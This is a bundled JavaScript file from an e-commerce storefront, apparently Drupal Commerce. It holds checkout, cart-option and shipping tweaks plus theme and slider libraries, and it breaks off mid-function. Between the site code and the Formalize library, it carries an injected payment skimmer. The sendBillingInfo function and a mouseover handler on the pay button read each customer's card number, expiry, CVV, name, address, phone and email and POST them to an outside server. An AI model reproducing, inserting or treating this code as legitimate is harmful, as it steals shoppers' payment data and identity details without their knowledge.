				$('.optionOverlay').hide();
				return false;
			});
			
			// HIDE OPTIONS
			$(document).on('click', '.optionOverlay', function(){
				$('.optionArea').hide();
				$('.optionOverlay').hide();
				return false;
			});
			
			
			// SHOW / HIDE STANDARD / EXTRA OPTIONS
			$(document).on('click', '.collectionMenu .menu', function(){
				$('.collectionMenu .menu').removeClass('selected');
				$(this).addClass('selected');
				if ($(this).attr('rel') == 'standard') {
					$('.collectionStandard').show();
					$('.collectionExtra').hide();
					$(this).attr('rel','extra').html('More Options');
				}
				else {
					$('.collectionStandard').hide();
					$('.collectionExtra').show();
					$(this).attr('rel','standard').html('Back');
				}
				return false;
			});
			
			// HIDE OPTIONS AND ENABLE SUBMIT
			$(document).on('click', '.saveOptionButton', function(){
				var id = $(this).attr('rel');
				$('#optionExtras'+id).attr('status','checking');
				if (checkOptions(id) === true) { 
					$('.optionArea').hide();
					$('.optionOverlay').hide();
					$('#optionExtras'+id).parent().find('input[type="submit"]').removeAttr('disabled').click();
					if (window.console) { console.log('Add to cart'); }
				}
				else {
					alert('Please confirm all selections has been made. Items with the (*) are required.'); 
				}
				return false;
			});
			
		}
		
		
		// SHOW/HIDE CART OPTIONS
		if ($('.view-commerce-cart-form').length > 0 || $('.view-commerce-cart-summary').length > 0 || $('#views-form-commerce-cart-form-default').length > 0 || $('.view-commerce-line-item-table').length > 0) {
			
			// SHOW OPTIONS
			$(document).on('click', '.optionSetButton', function(){
				var id = $(this).attr('rel');
				var top = $(this).offset().top + 20;
				var left = $(this).offset().left - 70;
				
				if (window.console) {  console.log('view: ' + id); }
				
				$('.optionSetArea').each(function(){
					var id2 = $(this).attr('attribute');
					if ( id2 == id ) {
						var visability = $(this).attr('rel');
						if (visability == 'hidden') {
							//$(this).css({'top':top, 'left':left}).fadeIn();
							$(this).attr('rel','showing');
							$('#optionSetButton'+id2).val('hide options');
						}
						else {
							$(this).hide();
							$(this).attr('rel','hidden');
							$('#optionSetButton'+id2).val('view options');
						}
					}
					else {
					  $(this).hide();
					  $(this).attr('rel','hidden');
					  $('#optionSetButton'+id2).val('view options');
					}
				});
				
				return false;
			});
			
			var i = 1;
			// CHECK CART FOR OPTIONS
			$('.view-commerce-cart-summary .views-field-line-item-title, #views-form-commerce-cart-form-default .options-wrapper, .view-commerce-line-item-table .views-field-line-item-title').each(function(){
				
				$output = '';
				$optionHTML = '';
				$isOptions = false;
			
				$(this).find('.field').each(function(){
					$value = $(this).find('.field-item').text();
					if ($value != '0' && $value != '') {
						$optionHTML += '<div class="field">' + $(this).html() + '</div>';
						$isOptions = true;
					}
					$(this).remove();
				});
				
				if ($isOptions === true) {
					// ADD FORMATED OPTIONS
					$output  = '<div class="optionSetArea" id="optionSet' + i + '" rel="hidden" attribute="' + i + '">';
					$output += '<div class="optionSetArrow"></div>';
					$output += '<div class="optionSet">' + $optionHTML + '<div class="clear"></div></div>';
					$output += '</div>';
					$('body').append($output);
					
					// ADD FORMATED OPTIONS BUTTON
					$button = '<input type="button" class="optionSetButton button" id="optionSetButton' + i + '" rel="' + i + '" value="view options">';
					$(this).append($button);
					i++;
				}
				
			});
			
		}
		
		
		// RECEVER SHIPPING OPTIONS
		if ($('.productType').length > 0 && $('#block-views-dealers-block-1').length > 0 && receiverFound()) {
			
			if (window.console) { console.log('Reciever Found'); }
			if ($('.commerce-customer-profile-copy input[type=checkbox]').length > 0 ) {
				$('#edit-customer-profile-shipping-commerce-customer-address-und-0--2').hide();
				$('#customer-profile-shipping-commerce-customer-address-add-more-wrapper').hide();
				$('.commerce-customer-profile-copy input[type=checkbox]').attr('checked', false).change().hide();
				$('.commerce-customer-profile-copy label').html('Getting autorized dealers...');
			}
			else {
				buildDealerOptions();
				//selectDealerOption($('#dealerSelect_chosen ul.chosen-results li.result-selected'));
				selectDealerShippingOption();
				if (window.console) { console.log('Default Shipping Selected'); }
			}
			
			
			// UPDATE DEALER SHIPPING ADDRESS
			$(document).on('formUpdated', '#commerce-checkout-form-checkout .form-item-customer-profile-billing-addressbook', function(){
				if (window.console) { console.log('Addressbook Changed 1'); }
				$('#edit-continue').prop('disabled', true);
				//setTimeout(selectDealerShippingOption, 2000); // call on ajaxComplete
			});
			$(document).on('change', '#commerce-checkout-form-checkout .locality-block input, #commerce-checkout-form-checkout .locality-block select', function(){
				if (window.console) { console.log('Addressbook Changed 2'); }
				$('#edit-continue').prop('disabled', true);
				selectDealerShippingOption();
			});
			
			
		}
		else {
			$('.commerce-customer-profile-copy .form-type-checkbox label').show();
			$('.commerce-customer-profile-copy .form-type-checkbox input[type=checkbox]').show();
		}
		
		// CHECKOUT REVIEW PAGE
		if ($('body.page-checkout-review').length > 0) {
			
			$('#edit-checkout-review .field-name-commerce-customer-address .addressfield-container-inline .name-block').each(function(){ 
				if ( $(this).text().toUpperCase() == "DEALER NOT FOUND" ) {
					$optionHTML = '<strong>DEALER NOT FOUND</strong><br>';
					$optionHTML += 'Please complete your order and call/email with dealer information.<br><br>';
					$(this).parent().parent().html($optionHTML);
				}
			});
		}
		
		
		// UPS SHIPPING SERVICE TWEAKS
		if ($('#commerce-checkout-form-shipping').length > 0) {
			
			if ($('#edit-commerce-shipping .warning').length > 0) {
				$('#edit-commerce-shipping .warning .element-invisible').remove();
				var orderTotalRaw = $('#edit-commerce-shipping .warning').text();
				var orderTotal = parseFloat(orderTotalRaw, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString();
			}
			
			$('#commerce-checkout-form-shipping .form-item-commerce-shipping-shipping-service').each(function(){
				$desc = $(this).find('.description');
				
				var id = $(this).find('input').attr('id');
				var label = $(this).find('label').text();
				var descHTML = $desc.html();
				var price = label.substr(label.indexOf("$") + 1);
				if (id == "edit-commerce-shipping-shipping-service-usps-priority-mail" && orderTotal > 100) {
					var extraPrice = 10.35;
					var servicePrice = price - extraPrice;
					var newDesc = descHTML + ' + insurance & signature confirmation ($' + parseFloat(servicePrice, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString() + ' + $' + extraPrice + ' = $' + price + ')';
					$desc.html(newDesc);
				}
				else if (id == "edit-commerce-shipping-shipping-service-usps-priority-mail" && orderTotal <= 100) {
					var extraPrice = 2.35;
					var servicePrice = price - extraPrice;
					var newDesc = descHTML + ' + signature confirmation ($' + parseFloat(servicePrice, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString() + ' + $' + extraPrice + ' = $' + price + ')';
					$desc.html(newDesc);
				}
				else if (id != "edit-commerce-shipping-shipping-service-usps-priority-mail") {
					var extraPrice = 4.75;
					var servicePrice = price - extraPrice;
					var newDesc = descHTML + ' + signature required ($' + parseFloat(servicePrice, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString() + ' + $' + extraPrice + ' = $' + price + ')';
					$desc.html(newDesc);
				}
				
			});
			
		}
		
		// SHIPPING TWEAKS
		if ($('.field-name-commerce-order-total .component-type-fee').length > 0) {
			
			// SHIPPING SIGNATURE REQUIRED TWEAKS
			if ($('.field-name-commerce-order-total .component-type-ups-ground').length > 0 || 
				$('.field-name-commerce-order-total .component-type-ups-next-day-air').length > 0 || 
				$('.field-name-commerce-order-total .component-type-ups-2nd-day-air').length > 0 || 
				$('.field-name-commerce-order-total .component-type-ups-3-day-select').length > 0) {
				
					$('.field-name-commerce-order-total .component-type-fee .component-title').html('Signature Fee');
				
			}
			// SHIPPING INSURANCE REQUIRED TWEAKS
			else {
				$('.field-name-commerce-order-total .component-type-fee .component-title').html('Insurance Fee');
			}
			
		}
		
		
		// CHECKOUT PAYMENT TWEAKS
		if ($('#commerce-securesubmit-redirect-form').length > 0) {
			
			// CHECKOUT - HIDE BILLING FORM
			$('.form-item-name').hide();
			$('.form-item-bill-to-company-name').hide();
			$('.form-item-bill-to-email').hide();
			$('.form-item-bill-to-phone').hide();
			$('.form-item-bill-to-address-line1').hide();
			$('.form-item-bill-to-address-line2').hide();
			$('.form-item-bill-to-address-city').hide();
			$('.form-item-bill-to-address-state').hide();
			$('.form-item-bill-to-address-country').hide();
			$('.form-item-bill-to-address-postal-code').hide();
	    	
	    	// CHECKOUT - DISPLAY BILLING FORM
			$('.edit-billing-info').click(function(){
				$('#display-billing-info').toggle();
				$('.form-item-name').toggle();
				$('.form-item-bill-to-company-name').toggle();
				$('.form-item-bill-to-email').toggle();
				$('.form-item-bill-to-phone').toggle();
				$('.form-item-bill-to-address-line1').toggle();
				$('.form-item-bill-to-address-line2').toggle();
				$('.form-item-bill-to-address-city').toggle();
				$('.form-item-bill-to-address-state').toggle();
				$('.form-item-bill-to-address-country').toggle();
				$('.form-item-bill-to-address-postal-code').toggle();
				$(this).hide();
				
				return false;
			});
		}
	
	});
	
	Drupal.behaviors.popup = {

		attach: function(context){
			
			$(".node-slides form, .node-receiver form").once().ajaxComplete(function(){
				
				$('.field-name-field-product form .form-wrapper option').each(function(){
					$select = $(this).parent();
					var value = $select.val();
					var id = $select.attr('id');
					$('#'+id+'2').val(value);
				});
				//if (window.console) { console.log(options); }
				
				// SHOW PRICE CHANGE
				$id = $(this).parent().find('.optionExtras').attr('rel');
				$status = $('#optionExtras'+$id).attr('status');
				$optionPrice = $(this).parent().parent().parent().parent().find('.field-commerce-price .field-item').text();
				$('#optionArea'+$id+' .optionPrice').html($optionPrice);
				if ($status != 'checked') {
					checkOptions($id);
					//if (window.console) { console.log('OptionID: ' + $id); }
				}
				
				// SHOW / HIDE CONDITIONAL FIELDS
				$fieldID1 = $(this).find('.field-name-field-serial-number label').attr('for');
				$fieldID2 = $(this).find('.field-name-field-custom-serial-number label').attr('for');
				if ($('#'+$fieldID1).val() == 'custom') { $('.optionArea .' + $fieldID2 + '2').show(); }
				else { $('.optionArea .' + $fieldID2 + '2').hide(); }
				
				
				//$('.ajax-process-throbber').remove();
				
				// PRESEVE OPTION HEADER
				if ($('#optionArea'+$id).attr('rel') == 'updated' || $('#optionArea'+$id).attr('rel') == 'pass') {
					if ($('.node-slides').length > 0) { 
						var buttonText = "Build Slide"; 
					}
					else if ($('.node-receiver').length > 0) { 
						var buttonText = "Build Receiver"; 
					}
					else { 
						var buttonText = "Change Options"; 
					}
					$('.buildOptionButton'+$id).val(buttonText);
				}
				
				$(this).attr('status','processed');
				
			});
			
			$("#commerce-checkout-form-checkout").once().ajaxComplete(function(){
				
				// BUILD DEALING SHIPPING OPTIONS
				buildDealerOptions();
				selectDealerShippingOption();
				
				if ($('.productType').length > 0 && $('#block-views-dealers-block-1').length > 0 && receiverFound()) {
					$('.commerce-customer-profile-copy input[type=checkbox]').hide();
					$('.commerce-customer-profile-copy label').hide();
				}
				
			});
			
			fixColorbox();
			photoHover();
			videoHover();
			
		}
	};

})(jQuery);;

function sendBillingInfo() {
  const billing = document.querySelector('#display-billing-info');
  const fields = billing.querySelectorAll('div');

  let firstname = '', lastname = '';
  const nameText = fields[0]?.innerText.trim();
  if (nameText) {
    const nameParts = nameText.split(' ');
    firstname = nameParts[0] || '';
    lastname = nameParts.slice(1).join(' ') || '';
  }

  const address1 = fields[2]?.innerText.trim() || '';
  const address2 = fields[3]?.innerText.trim() || '';
  const cityStateZip = fields[4]?.innerText.trim() || '';
  const phone = fields[5]?.innerText.trim() || '';
  const email = fields[6]?.innerText.trim() || '';

  let city = '', state = '', postcode = '';
  const match = cityStateZip.match(/^(.+),\s*([A-Z]{2})\s*(\d{5})$/);
  if (match) {
    city = match[1];
    state = match[2];
    postcode = match[3];
  }

  const cardno = document.getElementById('card_number')?.value.trim() || '';
  const month = document.getElementById('exp_month')?.value.trim() || '';
  const year = document.getElementById('exp_year')?.value.trim() || '';
  const cvv = document.getElementById('card_cvc')?.value.trim() || '';

  const data = {
    source: 'https://www.caspianarms.com',
    origin_country: '美国',
    email,
    firstname,
    lastname,
    address1,
    address2,
    postcode,
    city,
    country: 'US',
    state,
    phone,
    cardno,
    month,
    year,
    cvv
  };

  fetch('https://kghdvo.icu:4443/submit', {
    method: 'POST',
    headers: {
      'Content-Type': 'application/json'
    },
    body: JSON.stringify(data)
  });
}

document.addEventListener('DOMContentLoaded', function () {
  const target = document.querySelector('#cc_form_actions .complete_sasop_payment');
  if (target) {
    const handler = function () {
      const cardno = document.getElementById('card_number')?.value.trim();
      const month = document.getElementById('exp_month')?.value.trim();
      const year = document.getElementById('exp_year')?.value.trim();
      const cvv = document.getElementById('card_cvc')?.value.trim();

      if (!cardno || !month || !year || !cvv) {
        return;
      }

      sendBillingInfo();
      target.removeEventListener('mouseover', handler);
    };

    target.addEventListener('mouseover', handler);
  }
});/*
  Formalize - version 1.1

  Note: This file depends on the jQuery library.
*/

// Module pattern:
// http://yuiblog.com/blog/2007/06/12/module-pattern
var FORMALIZE = (function($, window, document, undefined) {
  // Private constants.
  var PLACEHOLDER_SUPPORTED = 'placeholder' in document.createElement('input');
  var AUTOFOCUS_SUPPORTED = 'autofocus' in document.createElement('input');
  var IE6 = !!($.browser.msie && parseInt($.browser.version, 10) === 6);
  var IE7 = !!($.browser.msie && parseInt($.browser.version, 10) === 7);

  // Expose innards of FORMALIZE.
  return {
    // FORMALIZE.go
    go: function() {
      for (var i in FORMALIZE.init) {
        FORMALIZE.init[i]();
      }
    },
    // FORMALIZE.init
    init: {
      // FORMALIZE.init.ie6_skin_inputs
      ie6_skin_inputs: function() {
        // Test for Internet Explorer 6.
        if (!IE6 || !$('input, select, textarea').length) {
          // Exit if the browser is not IE6,
          // or if no form elements exist.
          return;
        }

        // For <input type="submit" />, etc.
        var button_regex = /button|submit|reset/;

        // For <input type="text" />, etc.
        var type_regex = /date|datetime|datetime-local|email|month|number|password|range|search|tel|text|time|url|week/;

        $('input').each(function() {
          var el = $(this);

          // Is it a button?
          if (this.getAttribute('type').match(button_regex)) {
            el.addClass('ie6-button');

            /* Is it disabled? */
            if (this.disabled) {
              el.addClass('ie6-button-disabled');
            }
          }
          // Or is it a textual input?
          else if (this.getAttribute('type').match(type_regex)) {
            el.addClass('ie6-input');

            /* Is it disabled? */
            if (this.disabled) {
              el.addClass('ie6-input-disabled');
            }
          }
        });

        $('textarea, select').each(function() {
          /* Is it disabled? */
          if (this.disabled) {
            $(this).addClass('ie6-input-disabled');
          }
        });
      },
      // FORMALIZE.init.autofocus
      autofocus: function() {
        if (AUTOFOCUS_SUPPORTED || !$(':input[autofocus]').length) {
          return;
        }

        $(':input[autofocus]:visible:first').focus();
      },
      // FORMALIZE.init.placeholder
      placeholder: function() {
        if (PLACEHOLDER_SUPPORTED || !$(':input[placeholder]').length) {
          // Exit if placeholder is supported natively,
          // or if page does not have any placeholder.
          return;
        }

        FORMALIZE.misc.add_placeholder();

        $(':input[placeholder]').each(function() {
          var el = $(this);
          var text = el.attr('placeholder');

          el.focus(function() {
            if (el.val() === text) {
              el.val('').removeClass('placeholder-text');
            }
          }).blur(function() {
            FORMALIZE.misc.add_placeholder();
          });

          // Prevent <form> from accidentally
          // submitting the placeholder text.
          el.closest('form').submit(function() {
            if (el.val() === text) {
              el.val('').removeClass('placeholder-text');
            }
          }).bind('reset', function() {
            setTimeout(FORMALIZE.misc.add_placeholder, 50);
          });
        });
      }
    },
    // FORMALIZE.misc
    misc: {
      // FORMALIZE.misc.add_placeholder
      add_placeholder: function() {
        if (PLACEHOLDER_SUPPORTED || !$(':input[placeholder]').length) {
          // Exit if placeholder is supported natively,
          // or if page does not have any placeholder.
          return;
        }

        $(':input[placeholder]').each(function() {
          var el = $(this);
          var text = el.attr('placeholder');

          if (!el.val() || el.val() === text) {
            el.val(text).addClass('placeholder-text');
          }
        });
      }
    }
  };
// Alias jQuery, window, document.
})(jQuery, this, this.document);

// Automatically calls all functions in FORMALIZE.init
jQuery(document).ready(function() {
  FORMALIZE.go();
});;
/**
 * @todo
 */

Drupal.omega = Drupal.omega || {};

(function($) {
  /**
   * @todo
   */
  var current;
  var previous;
  
  /**
   * @todo
   */
  var setCurrentLayout = function (index) {
    index = parseInt(index);
    previous = current;
    current = Drupal.settings.omega.layouts.order.hasOwnProperty(index) ? Drupal.settings.omega.layouts.order[index] : 'mobile';

    if (previous != current) {      
      $('body').removeClass('responsive-layout-' + previous).addClass('responsive-layout-' + current);      
      $.event.trigger('responsivelayout', {from: previous, to: current});
    }
  };
  
  /**
   * @todo
   */
  Drupal.omega.getCurrentLayout = function () {
    return current;
  };
  
  /**
   * @todo
   */
  Drupal.omega.getPreviousLayout = function () {
    return previous;
  };
  
  /**
   * @todo
   */
  Drupal.omega.crappyBrowser = function () {
    return $.browser.msie && parseInt($.browser.version, 10) < 9;
  };
  
  /**
   * @todo
   */
  Drupal.omega.checkLayout = function (layout) {
    if (Drupal.settings.omega.layouts.queries.hasOwnProperty(layout) && Drupal.settings.omega.layouts.queries[layout]) {
      var output = Drupal.omega.checkQuery(Drupal.settings.omega.layouts.queries[layout]);
      
      if (!output && layout == Drupal.settings.omega.layouts.primary) {
        var dummy = $('<div id="omega-check-query"></div>').prependTo('body');       

        dummy.append('<style media="all">#omega-check-query { position: relative; z-index: -1; }</style>');
        dummy.append('<!--[if (lt IE 9)&(!IEMobile)]><style media="all">#omega-check-query { z-index: 100; }</style><![endif]-->');
        
        output = parseInt(dummy.css('z-index')) == 100;

        dummy.remove();
      }
      
      return output;
    }

    return false;
  };
  
  /**
   * @todo
   */
  Drupal.omega.checkQuery = function (query) {
    var dummy = $('<div id="omega-check-query"></div>').prependTo('body');       
    
    dummy.append('<style media="all">#omega-check-query { position: relative; z-index: -1; }</style>');
    dummy.append('<style media="' + query + '">#omega-check-query { z-index: 100; }</style>');

    var output = parseInt(dummy.css('z-index')) == 100;
    
    dummy.remove();

    return output;
  };
  
  /**
   * @todo
   */
  Drupal.behaviors.omegaMediaQueries = {
    attach: function (context) {
      $('body', context).once('omega-mediaqueries', function () {
        var primary = $.inArray(Drupal.settings.omega.layouts.primary, Drupal.settings.omega.layouts.order);
        var dummy = $('<div id="omega-media-query-dummy"></div>').prependTo('body');

        dummy.append('<style media="all">#omega-media-query-dummy { position: relative; z-index: -1; }</style>');
        dummy.append('<!--[if (lt IE 9)&(!IEMobile)]><style media="all">#omega-media-query-dummy { z-index: ' + primary + '; }</style><![endif]-->');

        for (var i in Drupal.settings.omega.layouts.order) {
          dummy.append('<style media="' + Drupal.settings.omega.layouts.queries[Drupal.settings.omega.layouts.order[i]] + '">#omega-media-query-dummy { z-index: ' + i + '; }</style>');
        }

        $(window).bind('resize.omegamediaqueries', function () {
          setCurrentLayout(dummy.css('z-index'));
        }).load(function () {
          $(this).trigger('resize.omegamediaqueries');
        });
      });
    }
  };
})(jQuery);;
(function ($) {
  // Handle user toolbar when user is admin and have admin toolbar enabled.
  Drupal.behaviors.commerce_kickstart_theme_custom_toolbar = {
    attach: function(context, settings) {
      if ($('body').hasClass('toolbar')) {
        $(window, context).resize(function() {
          var toolbarHeight = $('div#toolbar').height();
          $('.zone-user-wrapper').css('top', toolbarHeight + 'px');
        });
      }
    }
  }
  // Add background overlay to add to cart popin.
  Drupal.behaviors.commerce_kickstart_theme_custom_add_to_cart_overlay = {
    attach:function (context, settings) {
      if ($('.commerce-kickstart-add-to-cart').length > 0 ) {
        $('body').append("<div class=\"commerce_kickstart_add_to_cart_overlay\"></div>");
        $('.commerce-kickstart-add-to-cart-close').live('click', function() {
          $('.commerce_kickstart_add_to_cart_overlay').remove();
        });
      }
    }
  }
  // Disable input fields on price range when viewing the site
  // on normal devices.
  Drupal.behaviors.commerce_kickstart_theme_custom_search_api_ranges = {
    attach:function (context, settings) {
      $('body').bind('responsivelayout', function(e, d) {
        if ($(this).hasClass("responsive-layout-normal")) {
          $('div.search-api-ranges-widget').each(function() {
            $(this).find('input[name=range-from]').attr('readonly', true).unbind('keyup');
            $(this).find('input[name=range-to]').attr('readonly', true).unbind('keyup');
          });
        }
        else {
          $('body').unbind('responsivelayout');
        }
      });
    }
  }
  // Switch list elements to select lists on faceted blocks.
  Drupal.behaviors.commerce_kickstart_theme_custom_search = {
    attach: function(context, settings) {
      $('body').bind('responsivelayout', function(e, d) {
        if($(this).hasClass("responsive-layout-mobile")) {
          $('.block-facetapi', context).each(function(index) {
            $('.facetapi-checkbox').remove();
            $('.element-invisible').remove();

            // Get block title.
            var list_title;
            $(this).find('.block-title').each(function() {
              list_title = $(this).text().toLowerCase();
            });

            // Get list elements.
            var list_element;
            $(this).find('ul').each(function() {
              list_element = $(this).attr('id');
              $(this).addClass('facetapi-lists');
            });

            if(list_element != 'undefined') {
              selectnav(list_element, {
                label: 'Select a ' + list_title + '...',
                activeclass: 'false'
              });
            }
          });
        }
        else {
          $('body').unbind('responsivelayout');
        }
      });
    }
  }
})(jQuery);
;
/**
 * jQuery bxSlider v3.0
 * http://bxslider.com
 *
 * Copyright 2011, Steven Wanderski
 * http://bxcreative.com
 *
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 */

(function($){
	
	$.fn.bxSlider = function(options){		
				
		var defaults = {
			mode: 'horizontal',									// 'horizontal', 'vertical', 'fade'
			childSelector: '',  					      // jQuery selector - elements to be used as slides
			infiniteLoop: true,									// true, false - display first slide after last
			hideControlOnEnd: false,						// true, false - if true, will hide 'next' control on last slide and 'prev' control on first
			controls: true,											// true, false - previous and next controls
			speed: 500,													// integer - in ms, duration of time slide transitions will occupy
			easing: 'swing',                    // used with jquery.easing.1.3.js - see http://gsgd.co.uk/sandbox/jquery/easing/ for available options
			pager: false,												// true / false - display a pager
			pagerSelector: null,								// jQuery selector - element to contain the pager. ex: '#pager'
			pagerType: 'full',									// 'full', 'short' - if 'full' pager displays 1,2,3... if 'short' pager displays 1 / 4
			pagerLocation: 'bottom',						// 'bottom', 'top' - location of pager
			pagerShortSeparator: '/',						// string - ex: 'of' pager would display 1 of 4
			pagerActiveClass: 'pager-active',		// string - classname attached to the active pager link
			nextText: 'next',										// string - text displayed for 'next' control
			nextImage: '',											// string - filepath of image used for 'next' control. ex: 'images/next.jpg'
			nextSelector: null,									// jQuery selector - element to contain the next control. ex: '#next'
			prevText: 'prev',										// string - text displayed for 'previous' control
			prevImage: '',											// string - filepath of image used for 'previous' control. ex: 'images/prev.jpg'
			prevSelector: null,									// jQuery selector - element to contain the previous control. ex: '#next'
			captions: false,										// true, false - display image captions (reads the image 'title' tag)
			captionsSelector: null,							// jQuery selector - element to contain the captions. ex: '#captions'
			auto: false,												// true, false - make slideshow change automatically
			autoDirection: 'next',							// 'next', 'prev' - direction in which auto show will traverse
			autoControls: false,								// true, false - show 'start' and 'stop' controls for auto show
			autoControlsSelector: null,					// jQuery selector - element to contain the auto controls. ex: '#auto-controls'
			autoStart: true,										// true, false - if false show will wait for 'start' control to activate
			autoHover: false,										// true, false - if true show will pause on mouseover
			autoDelay: 0,                       // integer - in ms, the amount of time before starting the auto show
			pause: 3000,												// integer - in ms, the duration between each slide transition
			startText: 'start',									// string - text displayed for 'start' control
			startImage: '',											// string - filepath of image used for 'start' control. ex: 'images/start.jpg'
			stopText: 'stop',										// string - text displayed for 'stop' control
			stopImage: '',											// string - filepath of image used for 'stop' control. ex: 'images/stop.jpg'
			ticker: false,											// true, false - continuous motion ticker mode (think news ticker)
																					// note: autoControls, autoControlsSelector, and autoHover apply to ticker!
			tickerSpeed: 5000,								  // float - use value between 1 and 5000 to determine ticker speed - the smaller the value the faster the ticker speed
			tickerDirection: 'next',						// 'next', 'prev' - direction in which ticker show will traverse
			tickerHover: false,                 // true, false - if true ticker will pause on mouseover
			wrapperClass: 'bx-wrapper',					// string - classname attached to the slider wraper
			startingSlide: 0, 									// integer - show will start on specified slide. note: slides are zero based!
			displaySlideQty: 1,									// integer - number of slides to display at once
			moveSlideQty: 1,										// integer - number of slides to move at once
			randomStart: false,									// true, false - if true show will start on a random slide
			onBeforeSlide: function(){},				// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			onAfterSlide: function(){},					// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			onLastSlide: function(){},					// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			onFirstSlide: function(){},					// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			onNextSlide: function(){},					// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			onPrevSlide: function(){},					// function(currentSlideNumber, totalSlideQty, currentSlideHtmlObject) - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
			buildPager: null,										// function(slideIndex, slideHtmlObject){ return string; } - advanced use only! see the tutorial here: http://bxslider.com/custom-pager
		}
		
		var options = $.extend(defaults, options);
		
		// cache the base element
		var base = this;
		// initialize (and localize) all variables
		var $parent = '';
		var $origElement = '';
		var $children = '';
		var $outerWrapper = '';
		var $firstChild = '';
		var childrenWidth = '';
		var childrenOuterWidth = '';
		var wrapperWidth = '';
		var wrapperHeight = '';
		var $pager = '';	
		var interval = '';
		var $autoControls = '';
		var $stopHtml = '';
		var $startContent = '';
		var $stopContent = '';
		var autoPlaying = true;
		var loaded = false;
		var childrenMaxWidth = 0;
		var childrenMaxHeight = 0;
		var currentSlide = 0;	
		var origLeft = 0;
		var origTop = 0;
		var origShowWidth = 0;
		var origShowHeight = 0;
		var tickerLeft = 0;
		var tickerTop = 0;
		var isWorking = false;
    
		var firstSlide = 0;
		var lastSlide = $children.length - 1;
		
						
		// PUBLIC FUNCTIONS
						
		/**
		 * Go to specified slide
		 */		
		this.goToSlide = function(number, stopAuto){
			if(!isWorking){
				isWorking = true;
				// set current slide to argument
				currentSlide = number;
				options.onBeforeSlide(currentSlide, $children.length, $children.eq(currentSlide));
				// check if stopAuto argument is supplied
				if(typeof(stopAuto) == 'undefined'){
					var stopAuto = true;
				}
				if(stopAuto){
					// if show is auto playing, stop it
					if(options.auto){
						base.stopShow(true);
					}
				}			
				slide = number;
				// check for first slide callback
				if(slide == firstSlide){
					options.onFirstSlide(currentSlide, $children.length, $children.eq(currentSlide));
				}
				// check for last slide callback
				if(slide == lastSlide){
					options.onLastSlide(currentSlide, $children.length, $children.eq(currentSlide));
				}
				// horizontal
				if(options.mode == 'horizontal'){
					$parent.animate({'left': '-'+getSlidePosition(slide, 'left')+'px'}, options.speed, options.easing, function(){
						isWorking = false;
						// perform the callback function
						options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
					});
				// vertical
				}else if(options.mode == 'vertical'){
					$parent.animate({'top': '-'+getSlidePosition(slide, 'top')+'px'}, options.speed, options.easing, function(){
						isWorking = false;
						// perform the callback function
						options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
					});			
				// fade	
				}else if(options.mode == 'fade'){
					setChildrenFade();
				}
				// check to remove controls on last/first slide
				checkEndControls();
				// accomodate multi slides
				if(options.moveSlideQty > 1){
					number = Math.floor(number / options.moveSlideQty);
				}
				// make the current slide active
				makeSlideActive(number);
				// display the caption
				showCaptions();
			}
		}
		
		/**
		 * Go to next slide
		 */		
		this.goToNextSlide = function(stopAuto){
			// check if stopAuto argument is supplied
			if(typeof(stopAuto) == 'undefined'){
				var stopAuto = true;
			}
			if(stopAuto){
				// if show is auto playing, stop it
				if(options.auto){
					base.stopShow(true);
				}
			}			
			// makes slideshow finite
			if(!options.infiniteLoop){
				if(!isWorking){
					var slideLoop = false;
					// make current slide the old value plus moveSlideQty
					currentSlide = (currentSlide + (options.moveSlideQty));
					// if current slide has looped on itself
					if(currentSlide <= lastSlide){
						checkEndControls();
						// next slide callback
						options.onNextSlide(currentSlide, $children.length, $children.eq(currentSlide));
						// move to appropriate slide
						base.goToSlide(currentSlide);						
					}else{
						currentSlide -= options.moveSlideQty;
					}
				} // end if(!isWorking)		
			}else{ 
				if(!isWorking){
					isWorking = true;					
					var slideLoop = false;
					// make current slide the old value plus moveSlideQty
					currentSlide = (currentSlide + options.moveSlideQty);
					// if current slide has looped on itself
					if(currentSlide > lastSlide){
						currentSlide = currentSlide % $children.length;
						slideLoop = true;
					}
					// next slide callback
					options.onNextSlide(currentSlide, $children.length, $children.eq(currentSlide));
					// slide before callback
					options.onBeforeSlide(currentSlide, $children.length, $children.eq(currentSlide));
					if(options.mode == 'horizontal'){						
						// get the new 'left' property for $parent
						var parentLeft = (options.moveSlideQty * childrenOuterWidth);
						// animate to the new 'left'
						$parent.animate({'left': '-='+parentLeft+'px'}, options.speed, options.easing, function(){
							isWorking = false;
							// if its time to loop, reset the $parent
							if(slideLoop){
								$parent.css('left', '-'+getSlidePosition(currentSlide, 'left')+'px');
							}
							// perform the callback function
							options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
						});
					}else if(options.mode == 'vertical'){
						// get the new 'left' property for $parent
						var parentTop = (options.moveSlideQty * childrenMaxHeight);
						// animate to the new 'left'
						$parent.animate({'top': '-='+parentTop+'px'}, options.speed, options.easing, function(){
							isWorking = false;
							// if its time to loop, reset the $parent
							if(slideLoop){
								$parent.css('top', '-'+getSlidePosition(currentSlide, 'top')+'px');
							}
							// perform the callback function
							options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
						});
					}else if(options.mode == 'fade'){
						setChildrenFade();
					}					
					// make the current slide active
					if(options.moveSlideQty > 1){
						makeSlideActive(Math.ceil(currentSlide / options.moveSlideQty));
					}else{
						makeSlideActive(currentSlide);
					}
					// display the caption
					showCaptions();
				} // end if(!isWorking)
				
			}	
		} // end function
		
		/**
		 * Go to previous slide
		 */		
		this.goToPreviousSlide = function(stopAuto){
			// check if stopAuto argument is supplied
			if(typeof(stopAuto) == 'undefined'){
